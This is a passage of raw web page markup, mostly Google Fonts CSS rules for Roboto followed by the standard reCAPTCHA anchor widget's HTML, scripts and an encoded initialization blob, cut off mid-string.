U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="0p2UV54InTBz0CBZiD_Qlw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="0p2UV54InTBz0CBZiD_Qlw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="0p2UV54InTBz0CBZiD_Qlw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/CrcK/wobDp8ODcB1ZwoLCpm8vVMO9OBNEw49OwrHCj07CtELDsUzCmMONwosEw5NrwqHCgMOafcOIdBrCl8K4wqY8w5JWw7dow59Rw4Qiwp5aw5QZP0JXw4M2G2UeZy/[base64]/CjWtxbDcHw5LDmcOOw7lCwqcqw53DqMKoFBnDvMKiwrQDwpM3GMOjbRLCuMOawpPCtMObwpHDm3wCw7bDqAUwwoUHQBLCksOFNSBgYj42GcOsVMOyIEBgN8KVw5DDp2ZXwqU4EEbDpXRSw5rChWbDlcK8PQZ1w4/CiWdcwpjCjhtLREPDmBrCpyDCqMObwoDDn8OLf03Dmh/DhMO/OStDw7bCgm9Swr88VsK2A8OUWhhBwrtdcsK9DHQTwpcewp3DjcKhIMO4cz/[base64]/CiMO8bkzCnHTCi8KnVw0Uwr11wrE4KMKScDEDwrHCuMOsw6QWAigaHcKMQ8KKIcKsTAEfwqdrw7pfRsKGWcOeC8ORYcOmw4Fdw6fChsOtw5fCkHATEsO3woQLw53Ct8KRwok9wokSIH13TcKvwqkOwrUGYBXDhEvDh8OdZR/Do8OwwpzCiyTDrCRcVTYDDxXDlWjCocKEdRlowp/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/wqNMwpPDu13Dg8KaVcOQw5tbwrfDiCrCumN7fkrClMKCw5tPE0rCtnrClsKRe0PDkRIWPCjDnS7DhsOtw705QmxGD8Ozw6fDp25EwrXCusOWw5whwpdGw6UhwrAFFMKJw6/CqsOZw6EHPxJ3CsKzK0PCt8OpUcKAw4Mtw6Y1w49oQnw6wrDCicOww5/CtQkdwoFsw4R9w41+w47CqhvCnxnDg8KpTRTCscO3cnLClcKCLXPDtcOiRHp4XU99w7LDmTgYwoYFw6Rpwpwpw7tEYwfComIGNcOiw7/CiMOtSsKxdD7Dt1sVw5d6wpXCjMOYUVkZw7jDgcK8IUDDtMKlw4PCiGbDqsKbwr8FasKxw6l3ICrDrMKpw4TDsSPDij/DscODDn3Co8OjXWXDgsKuw4s8wofDniVCwqbCuF7DvTrDisOTw73Dq0AJw43DnsK2wqPDsnPCkMKrw47ChsO1dsKQeSdPA8OjZFBbLH4nw5pzw6DDjh3CpVDDs8O5Nl3DizrCk8OKCMKEwo7CksOsw6FIw4vDmFbDrkQWRms9w7fDkwLDoMKyw4/CrMKqa8Oyw58+AQRAwrkQGmN0UjlxMcOAJkLCoMK2NQUkwoINw4zCncKdSMKnTTnCizN5w4sVIF7CgGFZesORwrXDgkfCu0ZldsOeXiMowoHDrWIiw5dpR8KYwo7DnMOxOMOmwp/Cn1rDlzN7wrxHw4/DgcObwrc9F8KBw5XDjcOXw583IMO3ecO5LADCkz7CoMKOw6VpVMOkNcKcw4MSAcKKw7nCoUABw4HDlBjDgAUDMSBUwogGasKhw4zCuFTDksK9woPDkwkaK8OTX8KkL3PDuBzCrR4pISrDn01ZI8OeFT/DmcOCwpdhN1fCiW/[base64]/CsAPCnT3CpivCg8O1worCq8KfPMObw4VBCcO7w7oswrFOZ8OxCzPCtyAnwozDisKew7XDrUfDmE/CtjllL8OkRMKKExHDocOhw4FNw4wIQCzCth3Cv8KkwpjDssKFw6LDhMK9wqrCp1bClz4MBS/[base64]/GsKiw69uc1PCu37DpgtcworCohXDk3zDlcKzHMOYwrlGwpXCp1DCok3DvcK/YAzDo8OyZcK0w6rDqFZnCl/CocOnY3HChVh5w6HDocKUX3jDhcOlwpMGw7g9A8OmLMKpeCjCjVzDkGYNwoQHSk/CjsKvw7fCpMOrw4DCpMOYw7wrwrNGw57CucK1wq/[base64]/Csi7Cj8KxwrV9V2o9GsOBw7PDv8O5wrXDrcOQwoDDpVElSsK5w79Ew7LCssKWFRYhwobDgWJ+QMKyw4zDpMKbPMOGw7MRb8OpUcKyUFAAw4weGcKvw5HDoTnDucOIQiFQdgInwqzCmz5rw7bDkiNWQcOmwoxTTcOBw5jDrgrDncKbwq/CqUlZBHPDssKvO0fCl0lYIWbDu8O5wo/Cn8Owwq3CoTjCpcKUMkHCkcKSwpoxw5bDgGNlw6czGsKDXMKQwrfDrMKMJ1t5w5vDlwYOUhp5b8Kyw7JIKcO9woPCmkjDowp3M8OsAh/[base64]/OcOFIWN7w4MGPwgOwoovVcKZLcKCchjClUPDssKUwr7DsW3CjMO9NUopBFfCtMK4w6nCs8KbZcOVLcOww67CtknDgsK4AQ/ChMKIB8OVwobDrMOMTizCvzDDsVvDnsOHU8Oac8OXVcOGwqIHMsOZwoHCrcO/QSnCuCILw7jClk0Dw5BGw7XDjcKBw7cTA8ODwrPDvEbDkE7Dm8KwLGktPcOawoHDs8KAKDYUw7bCvcOOwoBiG8Kjw4vDvXFCw7rDuAgow6jDsx8Qwoh8FcKWwq0Mw6xLSsK4TjvCrgV9JMKow5/CjsKTwqvCrsObwrZTYhzDn8OiwqvDgWgXesOGwrU9RcKYwoV4SsORwoHDkSxMw512wrfCnSJLU8KTwrTDscOaB8KNwpDDusKvdMOSwrLDgCtPe28YFAbCh8Otw49LCMOiFRlPw7/[base64]/DiXURJALDpcO5wq02SCkKw5jCv1dDwofCk8KhasO6w7YWwoFQwpxLwrN9wovDmG/CnkvDjw3DgljCrVFVI8OEL8KjY0TDsg3Dmx4EA8KYwqrCgMKOw5sRdsONX8OXwp3ClMK2M23DmsOewqVxwrF9w4XDtsOFVlXDjcKMC8OrwojCsMKlwqUGwp4zBG/DvMKUfVrCqC/CqAwbf0dvdcOAw4PCkmNxbVvDv8KuIMO+HsO1Sws8FRkqKAfDkzfDgcOvwo/CmsKZwr84w6PDlQHDujHCoxzChcO0w6vCqsONwoQ2wqgAJAJRc01sw5rDgB7DhAzCjj7CtsKNYQJ+dAk0wplew7ZxDcKSw7BGTELCv8K+w4/[base64]/DjGs/RsKkHmAwwrJoCwDCiQXDkMOYwo0AwpjCjsKAwq/Dsy3Dpmk3wr43fcOpw6B/wqLDgsKfGcKRw6DCrjwDw6kaH8Kkw5QLYVAdw5DDpMKvRsOpwoYCaA7CssOITsK/w7LCjMOkw51/JcOVwo/[base64]/[base64]/[base64]/Dt8KXw6Ntw53DhsO2w7kqw53CvsONw5zDtiRrw5fDti/DvMKGFHzCkFjCmAvDiicbE8O3MQjDqktMwpxNw4lkw5bDjU5Kw58Cwo3Dv8OQw6JVwqzCtsKxMjktLMK4TMOUAcKrwprCnwvCoinCnyklwrbCqETDk00Jb8KYw7/CosO5wr7CmcOTw6bClsOJdcKiwrDDt1DDsB7CoMONUsKBHMKiBwhjw5nDoEnDpsKJD8K4TcOCGDsBH8O1VMO1JyzDnwIGWMOyw4XCrMOXw6/CtTAnw7x0w7oqw6tTwqTDlxzDtRs0w7jDsi7CqsOpdjIlw5hfw6g7woYCAMOwwoQ3GcKuwpDCgMK1UsKZcylFwrDCmsKHfjl8BC/CvcK2w5zCsDnDixnDr8KRMC7CjsOww7bCtT8/[base64]/[base64]/Z8Kewp9Fe8OQHMOaVcOwwovDtAHCnUzDosOPwofCkMK8w74gRMONw5PDilEjXz/CiRdnw7ARwqZ7wp3CsnXDrMOqw6HDpAtNwonCp8OyfwDClcODw6FFwrXCrzNbw5tvwrcaw7Vuw7HDocO4TcONwrE0wp5RKsK1BMKEDA7Cm2TDrsKpb8KoXMKawr1ww7FEO8Orw7cnwr9Ow7wbG8KCw5vDpMO6YXkow5MzwqTDr8OwPcKIw7/CtsKowrNbwr7DrMKWwr3DqsKiKD5DwrNTw7VdDghGwr9ZIMKOYcOQwqZxw4p0wrvCtMOTwoQEKcOJwrnCoMKzYlzDkcKWEzcKw4AcfX/[base64]/[base64]/DiVPCocK/wpLDssK1w5o6TDTCoWXCv3k/wr07f8KHIsOVHATDiMOhwrEiwoM/VmHDthbCqMOmO0pgByF6LBfChMOcwoVjw5LDs8OOwoIwXnkiMUAeWMO7CsOZw5x0dMK5w6AYwrdow57DiRvCpAvCjcK4Z2Aiw4XCjzpVw53Du8Kew5IRwrJpGMK3wpEYBsKCw6kjw5XDl8Osf8KRw4/DlsODR8KdK8Kue8OrKwvCiRDDkjJPwqLCnRF7U2fCjcOsccO0w6E4w60tXMK6w7zDr8KgRVjChXN6w7TDqA7DkkFxwpNaw6HCnlYgdCQFw57DhWVqwpzDmsKHw6EMwqYow7fCscKvSAA9Ci/DnTUPU8OjNcKhdlDDj8KiYH4jwoDDu8OrwqbDgWHDk8KhXlY/[base64]/N0jCi0hiw7FZwrXCvsOewr/[base64]/CvlB5OcOxTsOjCcOQA8KQaHDDnCHDklrDu2TDrS/[base64]/DiMKRw4rDo8O2aMOKwrMFQ8Kfwo3Dq8OSwovCm21LXV7DjH47wrnCsWfDqDwHw4QvFsOLwrzDi8Omw6fCp8OWB1bDkD0Zw4bCt8Oib8OFw4odw4zDrWjDrwXCnnbCol55UMO+DCPDpixzw7bDpWYawpJNw508E3rDmMOQLsONU8KbRsKTfMKRZsO3dhV/[base64]/Dn8OWw7nDpcOiw6PDuTBswqddXwhxw45FS3kVE2TDg8OLDkvClWTCiWHDtcODFmnCmMKNPi3CkWLCgWVQA8ONwqnChlfDtU9iKUDDqlfDvsKCwr9kNUYQTMKVUMKPwqrCo8OIJQrDshrDncOfOMOQwozDisK0f23Dt2HDgAd5w7jCqsOzOsO/fTc4UGHCv8O/PMO3A8KiIHjCh8KsLsKVZT/DpC/DscOSRMK/wqZswrzCtcOUwrrCtwNPDCbDmEEMwp7CtMKLVMK/wrXDjRfCgsKOwrLCk8K8KV7Dk8OTIl42w4Q3BiPCvsOKw6PDoMOwB1llwrk8w7/Du3Nowp8YWEzCrDJHwpnCh0jCmEbCqMKNem7CrsOGwqrDocOCw7cKXHM5w6cLSsOSMsOCWmLChMK9w7TCrsOaAcKXwqAdJ8KZwqHCj8Okwql1D8KgAsK7TzbDvcOBwrAgwo14w5/[base64]/CgV3DvcKmw4w/wrzDuW7CgMK+w57CgijCn8KoY8Oqw6Mgc0vCpcKAYz8Uwr1Lwp/[base64]/NcKBw7vClwpSVcKxQcOlw68sYcOywr8LAyoFwqx0PHrCsMO8w7BPZC7DtntPDDjDjBw8UcOzwqPCvhY7w6vDlMKlw5wMBMKsw5HDssOKN8Odw7jCjQHDrk0oL8Kow6g6wp1GacKpw5UPOsKNw5DClG1SHh3Dgh04DVpNw6LCnF/ChcKSw4HDpFRIPcKFPxPCgFDDsQPDgR3Cvy7DicK7wqvDkQNmwqQ5C8Ouwo7DsUXCqcOAWsOCw4PDpQo9c1bDhcOhw6/Dv0QKNVbDqMKBf8Ojwq11woLDlMKiXFfCgT7Dvx7Co8KPwrzDo1pya8OWFMOEEsKAwrZ4wrfCqSnCssOKw7smLcKvWsKfT8KsX8Kbwr8Gwrx/wr9fDMOAw6fDi8Oaw7JUwojCpsOgwrwAw44EwrV9wpfDpwdGw5sEw7/[base64]/w4dsZ3Z2wpVdS0c/BT1+wqZaw5MVwoQqwoXCv0HDqHbCrzvCiRbDnmxsOB0aZ3jClghWHcOvwrfDiVLCgsOhUsO0PcOCwpnDjsOfLsKaw6Q7wq/DqAnDpMOFJidROBkXw6UWPiU4w6IqwoNnOsKlG8OvwpUaIRHCgyrDjALCncOvwpUJJzNGw5HDssKfGcKiAsKmwo3ChMKdUVRNChXCvHTDl8Kba8Ooe8KFKWHCrcKjT8OVVsK+CcOgwr/DrCTDoQEWacOewrDCkxfDt3wmwo/DvcOBw4bDp8K4bHjCo8Kaw6QCw6TCt8Odw7jDnV7DtsK7wrLDuRDChcKGw77DsVTDpcK3Yj/CgcK4wq/DtFHDsgrCpAYMw6VZKsOSfMODw7DCnD/[base64]/DkWsYw57CjsObwpw6w7PCpsORecOIIMKjw4PCjcOpFyktIBPCmMKUC8OCwogBC8KoIgnDnsOUBMK/ATLCl1zCpMOGwqPCq2bCpMOzFMOkw6jDvgxIWWzCvwQWw4zDl8Kbf8KdQ8OIHMOtw6jDlyvDlMOGw6bCrsOuJFdswpLDnsOywoTDjxwEdcK0w5/CuBlHw7zDgsKIw7rDl8OMwqjDtsOYSMOEworCrHjDqmLDhBEMw4hwwqnCq1o0worDi8KNwrLDmBVSFiZ6BcKqVMK7U8OHeMKTVjlKwrBuw7YfwqNgaXPDuRYAE8KOKsOZw70JwrTDusKITU7CpWV4w4U/wr7CuFNOwq1kwqoGaR3Cj1BzJBtJw7jDtsKcH8KTKgrDrMOFwro6w53DpMOIcsKhwphdwqUPG0FPwpMKNg/[base64]/ChQgNJMKZworDkkMIRsOKJWrCqcKYw53DkMOkLsOpaMOSwoDCiBrDrz44NDbCrsKcOcKxworDuE/DicKcwqxHw6/[base64]/LGE8FsOxwq4IwoFiNQN3w6hDwrLCg8O2w4DDlMOywrx7YcKjw4ICwrLDusKBw4hDa8ONQQTDkMOAwqRHCsK7wrfDmcO0ScOEw7t2w40Ow4U0w4LCnMKJw4YKw6LCslPDqEENw47DrGzCtzZdC2DCnkHClsOfw6zCqS/CscKmw4/CoQPDjcOmY8KTw4LCksOvODZuwpfDiMKWdW7DuVd7w5/[base64]/CslI+EGzDucOHwqLDli5WZMKEw4JEw5DCvcKVwqnDmMOvPMO4w6c+ecO8S8K4M8ObJXg4wqTCiMKmKcKPXBhECsOdFC3Dj8Onw7gJYxPDiH/CkDDCpMOBw5fDpAfCpTTCpsOJwrp+w7lswrx7wpzCn8K7wrXClQBHwrRzQmvDocKJwr1qV1xbdHlFdWfDnMKoaDU4LwJKRMOxDcOIK8KfKBPDqMOBKgrDrsKhFsKZw47DljNbLTM2wogmFsO5wpPChB1iDMOgVHfDn8KOwokFw6gdAMOfDBjCphPDlRA8w6F4w4/CusK2wpbCuVpAfWp8ZMKREcObP8ODw5zDtx9Wwq/CpsO5WB8dQcKjWMKCwqPCosKlMgfCtsKTwp41woM1ATnCt8KWJxrDvUlSwp/CrMKWX8KfwovCtUcWw7/[base64]/DhMO0CgPDicOvwpfDv8OpOg0+w7DCgFfCgX0pw6QiB8KKwqs+wqE4U8KSwo/CgDHCghlywo/CqMOWFwrDusKyw5MEFcO0HCHDjxHDm8OQw6PChT7Dm8KTdjLDqQLDmg1qesKlw4krw45nw6g9wqpXwroCf312Lm9Je8KIw4nDvMKWc3bCkGDCkcO4w71+wpnCpMKuehfCvyNhW8O8fsKbXS/Crz0pZsKwCRjCoxTCpGgGw59sblXCsh5iw7JqQj/DhTfDsMKuSUnDjlbDpjPDnMOpMw8XDGUTwpJmwrYpwoldYyJ3w4fClsOqw5jDlDxIwqFhwrfCg8Kvw4wpwoDDncO7YiYywrpuNy9EwqrCokxISsOgwpLCkFpjRG/CiV1nw5jCiEc6w6vCp8O2cD9kWjXDjzPCi08/[base64]/[base64]/Cv0tdWMKMwonCncO2b1nCllR6P8O+A0RSw6LDtMOfUwHDrFQdccO2w75DfnY0SQ3DsMKnw6N5GcOgCV/CvzvDp8K9w4Ncw4gAwonDu0jDhV40wqXClsKOwqcNLsKnScO3PTfCr8KVEn87wp1CAHozVk7Cr8K3wo0GaV58NMKzwqfCpA7DlMKow49Uw7tiwqTDqMKiAXs1dcK8LhHDvWzDssOjw7t7GX7CqMK/[base64]/Dv8K3D8Onwr7Cl1fDoVXCslnCnH1jwqw9F8Klw57CtMO9wpsKwp/DncK8SgBpwrtWU8OmIkNRwqx7wrrDqEtNaVLCiC/Cj8Kgw6RYI8Opwp0pw5w7w4jDgMOcCFpxwo7CmUk4csKsMcKCMcOwwpXCmE0yY8K4woXDqMOwHBAiw5zDs8KNwphHacODw6LCsD8RXnvDoknDgsOHw5U7w6DDucK3wpLDsDzDmkTCoA3DosO9woxFw4xgdMKPwqpibAcvVsKUJGpLCcKHwoIMw53CvhfDnV/Dj2zCicKNwrvCoWjDn8KDwqbClkTDgcOww4LCpwwgwosFw4diw5MMaSs4FsKwwrAmwoTCmMK4w67DrMKtYy/CoMK0fDQAXsKvV8OnUMKiw4BnEMKOwo5NDB/DocKbwqLCgU8IwonDvHHDtQLCoxUIJm9lwq/Ct1bCssOeXcO/wpwcD8KgK8OlwpPCghdGRnJsPcK9w7RawpRiwrN3w7/[base64]/DpyPCl1/DjcODwoU8wqvDkF4sHi5IwqHCrSA4EDA3FinCkcKcw7Eowrwnw54pPMKVfMKgw44cwqkOQn/[base64]/w44DASXDkTXCr8O1w5nDncKlw7PCmsK8O1nDsMK/[base64]/Cu8Oswp3Cu1Y4w7fCmMKswpQYwqxZJMOKw64vP8OdDEMawonDicOfw68UwpdJwo/DjcKaRcKwScOgMMKeXcKFw7cWaVPDh2rCssK/wpIWLMO9XcKfeDXDt8KRwoFswp7CnBzDpkvCj8KVwo1uw64PWsOPwrHDuMOiLMKtRsO2wqrDtE4Ow51EUwNswpMywqYkwoMvDAJAwqvCtgY5VMKtw5ppw4rDkDXCsT1PU1bDhUnCusOvwqR9wqHCnBXDl8OTw7bCisKXbH5CwrLCi8OlTMONwpjDqTnCvV/CrMOJw4vDgsKbGHTDjlLDhkjDiMKcQcOEdEYbY0snw5TCuicewrjDkcO3R8Otw6LDnHJ9wqJ1b8K+wo4uJjRmLQfCiV3DimlDQsOfw6haHcOawoNzBSbCqTApw7DCtMOVPsOcf8OKGMOHw4jDmsK7w7VPw4N+e8O9K1TDmRA3w6XCpxPCsQUIwp1aLMOZwp0/w5rDrcK6wohlbSBSwqHDt8OIQHLCqcKtHMKfw5wYwoEcHcOHRsOLfcK3wr8wcMOJJg3CokVdbHQtw7XDpUQ/[base64]/[base64]/[base64]/[base64]/[base64]/DnMO+wpjCrBbCncKuTcO6wr4fw7bDjMOJw4jDh8KkbcKHTWxCTsKqdhXDqQnCocKFGMO4woTDucK5EQAzwoLDtMOLwosBw6LChy/Dm8OqwpDDlcOgw57Cj8OSw6szBwtmIR3Dk14ww4twwpFGKE9fOUvDvcOaw5bDpEvCsMOzNxLCmx7Cu8OvBsKgNE/DksOtD8KGwqB6LH8nR8Kmw7d8wqTCsRl7w7nCjMKvFsOKwpknw7hDYsOQDF3DisOkIcKUGD1iwonCssO/LMOlwq4Fw5QpdEcGwrXDrgdUBMK/CMKXMFcKw4gyw57Ct8Orf8OEw6NTYMOyDsK7HmV5w5rDmcKGOMKLS8KMEMOPEsOZbMKqR3Q/asOcwr8lw5rDnsKDw55MCCXChMOswoHCtAFcOTkSwrLDgG85w7PCqFzDtMK2w7oUaDTDpsKzYxDCu8OBR3TDkAHCtQ1FS8KHw7fDtsKDwoFbA8Kee8KGw44ew77CgjhoScOkDMK+Fzpsw6PCrXgXwqk1L8K2ZMOcIUHDjFYnP8Oawo/CiWnCvcOlGsKJOnEtXnQOw4oGM1/[base64]/Ds2VxT8O9wq3CgsKrT8KIwpzCv8Kuw6HCoQ5rw41Vwo5lw512wo